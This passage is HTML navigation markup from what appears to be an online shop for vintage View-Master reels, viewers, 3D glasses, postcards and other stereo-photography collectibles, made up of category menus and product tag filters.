                      <a href="/collections/animals-and-zoos" tabindex="-1" aria-haspopup="true" aria-expanded="false">Animals &amp; Zoos</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/animals-1">Animals</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/marineland">Marineland</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sea-world">Sea World</a>
                            </li><li class="sub-dropdown-item active ">
                              <a href="/collections/animals">Zoos</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/disney" tabindex="-1" aria-haspopup="true" aria-expanded="false">Children&#39;s Themes</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons">Cartoons</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disney-characters-classic-view-master%C2%AE">Disney</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/fairy-tales-sculpted-art">Fairy Tales - Sculpted Art</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sesame-street-muppets">Sesame Street - Muppets</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/super-heroes">Super Heroes</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/education-and-science" tabindex="-1" aria-haspopup="true" aria-expanded="false">Education &amp; Science</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/events">Events</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/learning">Learning</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/science">Science</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/history-1">History</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/space-and-aviation">Space &amp; Aviation </a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/movies-and-tv-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Movies &amp; TV</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/movies">Movies</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disney-movies">Disney Movies</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/tv-shows">TV Shows</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/special-subjects-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Special Subjects</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/art-and-architecture">Art &amp; Architecture</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/commercial-subjects-view-master">Commercial Subjects</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/custom-viewmaster-reels">Custom View-Master Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/home-made-personal">Home Made-Personal</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/indians-and-cowboys">Indian &amp; Cowboys</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/military-reels">Military Reels - World War II</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/religious-1">Religious</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sports">Sports</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/worlds-fairs">World&#39;s Fairs</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/on-location">On Location</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-with-sound">View-Master with Sound</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/themeparks-and-museums" tabindex="-1" aria-haspopup="true" aria-expanded="false">Themeparks &amp; Museums</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/disneyland">Disneyland</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disneyworld-epcot">DisneyWorld - Epcot</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/knotts-berry-farm">Knott&#39;s Berry Farm</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/museums">Museums</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/places-of-interest">Special Attractions</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/theme-parks">Theme Parks</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/worldwide-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">Worldwide Scenic</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/nations-of-the-world">Nations of the World</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/asia-1">Asia </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/australia">Australia</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/canada-view-master">Canada</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/latin-america">Central &amp; South America </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/europe">Europe</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/france">France</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/germany-view-master">Germany </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/united-kingdom">Great Britain </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/italy">Italy</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/mexico">Mexico </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/mid-east">Mid East &amp; Africa </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/spain">Spain </a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/reels-by-number" tabindex="-1" aria-haspopup="true" aria-expanded="false">View-Master Reels By Style</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-blue-ring-reels">Blue Ring Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-buff-reels">Buff Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/dr-reels">DR Demonstration Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-gold-center-reels">Gold Center Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-hand-lettered-reels">Hand-Lettered Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/military-reels">Military Reels - World War II</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/stereorama-reels">PIN-UP - Risque</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-printed-reels">Printed reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sp-reels">SP Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/test-reels-view-master">Test Reels - View-Master</a>
                            </li></ul></li></ul></li><li class="has-dropdown ">
              <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false">View-Master Viewers &amp; Projectors</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/vintage-viewmaster-viewers" tabindex="-1" >View-Master Viewers</a></li><li class="">
                      <a href="/collections/view-master-gift-sets" tabindex="-1" >View-Master Gift Sets</a></li><li class="">
                      <a href="/collections/view-master-projectors" tabindex="-1" >View-Master Projectors</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false">View-Master Supplies &amp; Accessories</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/view-master-supplies" tabindex="-1" >View-Master Supplies</a></li><li class="">
                      <a href="/collections/view-master-accessories" tabindex="-1" >View-Master Accessories</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false">3D Glasses</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/anaglyph-glasses" tabindex="-1" >3D Anaglyph Glasses</a></li><li class="">
                      <a href="/collections/3d-depth-glasses" tabindex="-1" >3D Depth Glasses</a></li><li class="">
                      <a href="/collections/fireworks-diffraction-glasses" tabindex="-1" >3D Fireworks Glasses</a></li><li class="">
                      <a href="/collections/polarized-3d-glasses" tabindex="-1" >3D Polarized Glasses</a></li><li class="">
                      <a href="/collections/eclipse-glasses-1" tabindex="-1" >Solar Eclipse Glasses</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/specialty-3d-glasses-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Specialty Glasses</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/3d-animal-glasses">3D Animal Glasses</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/halloween-spooky-specs-glasses">3D Halloween Spooky Glasses</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/decoder-glasses"> Special Occasion &amp; 3D Themed Glasses</a>
                            </li></ul></li></ul></li><li class="has-dropdown ">
              <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false">3D Viewers &amp; Projectors</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/print-and-slide" tabindex="-1" >3D Print and Slide</a></li><li class="">
                      <a href="/collections/3d-projectors" tabindex="-1" >3D Projectors</a></li></ul></li><li class="">
              <a href="/collections/oh-wow-phantograms" >OH WOW! &amp;  Phantogram Cards</a></li><li class="has-dropdown ">
              <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false">3D Postcards &amp; Gift Cards</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-gift-cards" tabindex="-1" >3D Gift Cards</a></li><li class="">
                      <a href="/collections/art-3d-post-cards" tabindex="-1" >Art Postcards</a></li><li class="">
                      <a href="/collections/northern-lights-3d-postcards" tabindex="-1" >Auroras (Northern Lights)</a></li><li class="">
                      <a href="/collections/astronomy-space" tabindex="-1" >Astronomy &amp; Space </a></li><li class="">
                      <a href="/collections/christmas-easter-3d-post-cards" tabindex="-1" >Christmas &amp; Easter </a></li><li class="">
                      <a href="/collections/fairy-tale-postcards-vintage" tabindex="-1" >Fairy Tales - Vintage</a></li><li class="">
                      <a href="/collections/domestic-animals-3d-post-cards" tabindex="-1" >Domestic Animals - Pets </a></li><li class="">
                      <a href="/collections/flowers-3d-post-cards" tabindex="-1" >Flowers </a></li><li class="">
                      <a href="/collections/general-3d-post-cards" tabindex="-1" >General </a></li><li class="">
                      <a href="/collections/geography-3d-post-cards" tabindex="-1" >Geography </a></li><li class="">
                      <a href="/collections/special-occasion-3d-post-cards" tabindex="-1" >Greeting</a></li><li class="">
                      <a href="/collections/humorous-3d-post-cards" tabindex="-1" >Humorous </a></li><li class="">
                      <a href="/collections/marine-animals-3d-post-cards" tabindex="-1" >Marine Animals </a></li><li class="">
                      <a href="/collections/prehistoric-animals-3d-post-cards" tabindex="-1" >Prehistoric/Dinosaurs </a></li><li class="">
                      <a href="/collections/religious-3d-post-cards" tabindex="-1" >Religious </a></li><li class="">
                      <a href="/collections/reptiles-amphibians-3d-postcards" tabindex="-1" >Reptiles &amp; Amphibians</a></li><li class="">
                      <a href="/collections/risque-3d-post-cards" tabindex="-1" >Risque </a></li><li class="">
                      <a href="/collections/scenic-3d-post-cards" tabindex="-1" >Scenic </a></li><li class="">
                      <a href="/collections/wild-animals-3d-post-cards" tabindex="-1" >Wild Animals </a></li><li class="">
                      <a href="/collections/wild-birds-3d-post-cards" tabindex="-1" >Wild Birds &amp; Insects </a></li><li class="">
                      <a href="/collections/zodiac-3d-postcards" tabindex="-1" >Zodiac </a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false">3D Posters</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-animal-posters" tabindex="-1" >3D Animal Posters</a></li><li class="">
                      <a href="/collections/3d-art-and-spiritual-posters" tabindex="-1" >3D Art &amp; Spiritual Posters</a></li><li class="">
                      <a href="/collections/3d-disney-posters" tabindex="-1" >3D Disney &amp; Movie Posters</a></li><li class="">
                      <a href="/collections/3d-entertainment-posters" tabindex="-1" >3D Entertainment Posters</a></li><li class="">
                      <a href="/collections/3d-flower-posters" tabindex="-1" >3D Flower Posters</a></li><li class="">
                      <a href="/collections/3d-gothic-posters" tabindex="-1" >3D Gothic Posters</a></li><li class="">
                      <a href="/collections/3d-religious-posters" tabindex="-1" >3D Religious Posters</a></li><li class="">
                      <a href="/collections/3d-risque-posters" tabindex="-1" >3D Risque Posters</a></li><li class="">
                      <a href="/collections/3d-scenic-posters" tabindex="-1" >3D Scenic Posters</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false">3D Equipment &amp; Accessories</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-accessories-1" tabindex="-1" >3D Accessories</a></li><li class="">
                      <a href="/collections/equipment" tabindex="-1" >3D Cameras</a></li><li class="">
                      <a href="/collections/manuals" tabindex="-1" >3D Instruction Manuals</a></li><li class="">
                      <a href="/collections/3d-mounts" tabindex="-1" >3D Mounts</a></li><li class="">
                      <a href="/collections/supplies" tabindex="-1" >3D Supplies</a></li><li class="">
                      <a href="/collections/stereo-lenses" tabindex="-1" >Stereo Lenses</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/books" aria-haspopup="true" aria-expanded="false">3D Books</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/view-master-books" tabindex="-1" >View-Master Books</a></li><li class="">
                      <a href="/collections/view-master-instruction-manuals" tabindex="-1" >View-Master Instruction Manuals</a></li><li class="">
                      <a href="/collections/general-3d-books" tabindex="-1" >General 3D Books</a></li><li class="">
                      <a href="/collections/how-to-3d-books" tabindex="-1" >How-To 3D Books</a></li><li class="">
                      <a href="/collections/medical-3d-books" tabindex="-1" >Medical 3D Books</a></li><li class="">
                      <a href="/collections/history-in-3d-books" tabindex="-1" >History in 3D Books</a></li><li class="">
                      <a href="/collections/3d-news-journals" tabindex="-1" >3D News &amp; Journals</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false">Bookmarks, Magnets, Notebooks</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-bookmarks-1" tabindex="-1" >3D Bookmarks</a></li><li class="">
                      <a href="/collections/3d-luggage-tags" tabindex="-1" >3D Luggage Tags</a></li><li class="">
                      <a href="/collections/3d-magnets" tabindex="-1" >3D Magnets</a></li><li class="">
                      <a href="/collections/3d-notebooks" tabindex="-1" >3D Notebooks</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/3d-phantograms" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Phantograms</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/phantograms">Phantograms </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/nude-phantograms">Nude Phantograms</a>
                            </li></ul></li><li class="">
                      <a href="/collections/oh-wow-greeting-cards" tabindex="-1" >Oh WOW Cards</a></li></ul></li><li class="">
              <a href="/collections/eclipse-glasses-1" >Solar Eclipse Glasses</a></li><li class="">
              <a href="/collections/3d-images-1" >3D Images</a></li><li class="">
              <a href="/collections/stereorama-reels" >Pin-Up-Risque</a></li><li class="has-dropdown ">
              <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false">Other Formats</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/brugiere-3d-format" tabindex="-1" >Brugiere &amp; Lestrade</a></li><li class="">
                      <a href="/collections/color-relief" tabindex="-1" >Color Relief &amp; ROMO</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/meopta-reels" tabindex="-1" aria-haspopup="true" aria-expanded="false">Meopta Viewers &amp; Reels - Stereo-Rama</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/meopta-viewers-reels">Meopta Viewers &amp; Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/stereo-rama-viewers-reels">Stereo-Rama Viewers &amp; Reels</a>
                            </li></ul></li><li class="">
                      <a href="/collections/true-vue-cards" tabindex="-1" >Tru-Vue Card Viewers &amp; Cards</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/tru-vue" tabindex="-1" aria-haspopup="true" aria-expanded="false">Tru-Vue Filmstrips</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/animals-zoos-circus-tru-vue">Animals, Zoos, Circus</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons-fairy-tales-tru-vue-1">Cartoons, Fairy Tales  </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cities-u-s-tru-vue">Cities - U.S. </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/depth-photograph">Depth Photography</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/tru-vue-filmstrips-national-parks">National Parks</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons-fairy-tales-tru-vue">Night Clubs, Events, Fairs </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/u-s-east-tru-vue">U.S. - East </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/u-s-west-tru-vue">U.S. - West</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/worldwide-tru-vue">Worldwide </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/animals-zoos-circus">Tru-Vue Viewers</a>
                            </li></ul></li><li class="">
                      <a href="/collections/stori-view" tabindex="-1" >Stori-View</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/other-image-formats" tabindex="-1" aria-haspopup="true" aria-expanded="false">Other Image Formats</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/novelview-viewers-filmstrips">Novelview Viewers &amp; Filmstrips</a>
                            </li></ul></li></ul></li><li class="">
              <a href="/collections/newly-listed" >NEWLY LISTED</a></li><li class="">
              <a href="/collections/view-master-bargain-packets-9-and-less" >$9 Bargain View-Master packets</a></li><li class="has-dropdown ">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false">BLOG POSTS</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" tabindex="-1" >The Mysterious Case of Captain Scarlet and the Mysterons</a></li><li class="">
                      <a href="/pages/earliest-view-master-packets" tabindex="-1" >Earliest View-Master Packets - Stereo-Story Sets</a></li><li class="">
                      <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" tabindex="-1" >ViewMaster Night Before Christmas and the Christmas Mouse Reel</a></li><li class="">
                      <a href="/pages/bubbled-reels" tabindex="-1" >Bubbled Reels</a></li><li class="">
                      <a href="/pages/magnetized-red-tint-view-master-images" tabindex="-1" >MAGENTIZED (FADED) RED TINT View-Master Images</a></li><li class="">
                      <a href="/pages/the-tru-vue-company-of-rock-island-il" tabindex="-1" >The Tru-Vue Company of Rock Island, IL</a></li><li class="">
                      <a href="/pages/military-reels" tabindex="-1" >Military Reels</a></li><li class="">
                      <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a></li><li class="">
                      <a href="/pages/grading" tabindex="-1" >Grading of View-Master Packets and Reels</a></li><li class="">
                      <a href="/pages/novel-view" tabindex="-1" >novel view</a></li><li class="">
                      <a href="/pages/pan-pet" tabindex="-1" >pan pet</a></li><li class="">
                      <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a></li></ul></li></ul>
      </nav><nav class="tags advanced" data-category="filter products" aria-labelledby="nav-filter-products">
              <h5 id="nav-filter-products">Filter products</h5>
              <ul><li class="advanced-filter" data-group="Filter products" data-handle="3-reels-on-card"><a href="/collections/animals/on-location+3-reels-on-card" title="Narrow selection to products matching tag 3 Reels on Card">3 Reels on Card</a></li><li class="advanced-filter" data-group="Filter products" data-handle="bg1-packet"><a href="/collections/animals/on-location+bg1-packet" title="Narrow selection to products matching tag BG1 Packet">BG1 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="bg3-bg4-packet"><a href="/collections/animals/on-location+bg3-bg4-packet" title="Narrow selection to products matching tag BG3/BG4 Packet">BG3/BG4 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="bs3-packet"><a href="/collections/animals/on-location+bs3-packet" title="Narrow selection to products matching tag BS3 Packet">BS3 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="bs5-packet"><a href="/collections/animals/on-location+bs5-packet" title="Narrow selection to products matching tag BS5 Packet">BS5 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="g1-g2-packet"><a href="/collections/animals/on-location+g1-g2-packet" title="Narrow selection to products matching tag G1/G2 Packet">G1/G2 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="g3-packet"><a href="/collections/animals/on-location+g3-packet" title="Narrow selection to products matching tag G3 Packet">G3 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="g3-g4-packet"><a href="/collections/animals/on-location+g3-g4-packet" title="Narrow selection to products matching tag G3/G4 Packet">G3/G4 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="g5-packet"><a href="/collections/animals/on-location+g5-packet" title="Narrow selection to products matching tag G5 Packet">G5 Packet</a></li><li class="active close advanced-filter" data-group="Filter products" data-handle="on-location"><a href="/collections/animals" title="Remove tag On Location">On Location</a></li><li class="advanced-filter" data-group="Filter products" data-handle="reels-249-503"><a href="/collections/animals/on-location+reels-249-503" title="Narrow selection to products matching tag reels: 249-503">reels: 249-503</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s1-packet"><a href="/collections/animals/on-location+s1-packet" title="Narrow selection to products matching tag S1 Packet">S1 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s3-packet"><a href="/collections/animals/on-location+s3-packet" title="Narrow selection to products matching tag S3 Packet">S3 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s3d-packet"><a href="/collections/animals/on-location+s3d-packet" title="Narrow selection to products matching tag S3D Packet">S3D Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s4-packet"><a href="/collections/animals/on-location+s4-packet" title="Narrow selection to products matching tag S4 Packet">S4 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s5-packet"><a href="/collections/animals/on-location+s5-packet" title="Narrow selection to products matching tag S5 Packet">S5 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s6-packet"><a href="/collections/animals/on-location+s6-packet" title="Narrow selection to products matching tag S6 Packet">S6 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="view-master-hand"><a href="/collections/animals/on-location+view-master-hand" title="Narrow selection to products matching tag View-master hand">View-master hand</a></li></ul>
            </nav><nav class="link-list"  role="navigation" aria-labelledby="nav-view-master-3d-glasses-3d-stereo-photography-christmas-glasses" >
        <h5 id="nav-view-master-3d-glasses-3d-stereo-photography-christmas-glasses"> View-Master, 3D Glasses, 3D Stereo Photography, Christmas Glasses</h5><ul class="nested-menu"><li class="">
              <a href="/collections/christmas-glasses-1" >3D Christmas Glasses </a></li><li class="has-dropdown ">
              <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false">View-Master Reels and Sets</a><ul class="dropdown" aria-hidden="true"><li class="has-sub-dropdown ">
                      <a href="/collections/american-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">American Scenic</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/cities">Cities</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/flowers-gardens-caves">Flowers, Gardens, Caves</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/national-parks">National Parks</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-alaska-hawaii">Scenic Alaska - Hawaii</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-mid-west">Scenic Mid West</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-east">Scenic Northeast</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-northwest">Scenic Northwest</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-south">Scenic South</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-southwest">Scenic Southwest</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/animals-and-zoos" tabindex="-1" aria-haspopup="true" aria-expanded="false">Animals &amp; Zoos</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/animals-1">Animals</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/marineland">Marineland</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sea-world">Sea World</a>
                            </li><li class="sub-dropdown-item active ">
                              <a href="/collections/animals">Zoos</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/disney" tabindex="-1" aria-haspopup="true" aria-expanded="false">Children&#39;s Themes</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons">Cartoons</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disney-characters-classic-view-master%C2%AE">Disney</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/fairy-tales-sculpted-art">Fairy Tales - Sculpted Art</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sesame-street-muppets">Sesame Street - Muppets</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/super-heroes">Super Heroes</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/education-and-science" tabindex="-1" aria-haspopup="true" aria-expanded="false">Education &amp; Science</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/events">Events</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/learning">Learning</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/science">Science</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/history-1">History</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/space-and-aviation">Space &amp; Aviation </a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/movies-and-tv-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Movies &amp; TV</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/movies">Movies</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disney-movies">Disney Movies</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/tv-shows">TV Shows</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/special-subjects-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Special Subjects</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/art-and-architecture">Art &amp; Architecture</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/commercial-subjects-view-master">Commercial Subjects</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/custom-viewmaster-reels">Custom View-Master Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/home-made-personal">Home Made-Personal</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/indians-and-cowboys">Indian &amp; Cowboys</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/military-reels">Military Reels - World War II</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/religious-1">Religious</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sports">Sports</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/worlds-fairs">World&#39;s Fairs</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/on-location">On Location</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-with-sound">View-Master with Sound</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/themeparks-and-museums" tabindex="-1" aria-haspopup="true" aria-expanded="false">Themeparks &amp; Museums</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/disneyland">Disneyland</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disneyworld-epcot">DisneyWorld - Epcot</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/knotts-berry-farm">Knott&#39;s Berry Farm</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/museums">Museums</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/places-of-interest">Special Attractions</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/theme-parks">Theme Parks</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/worldwide-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">Worldwide Scenic</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/nations-of-the-world">Nations of the World</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/asia-1">Asia </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/australia">Australia</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/canada-view-master">Canada</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/latin-america">Central &amp; South America </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/europe">Europe</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/france">France</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/germany-view-master">Germany </a>
                            </li><li class="sub-dropdown-item ">
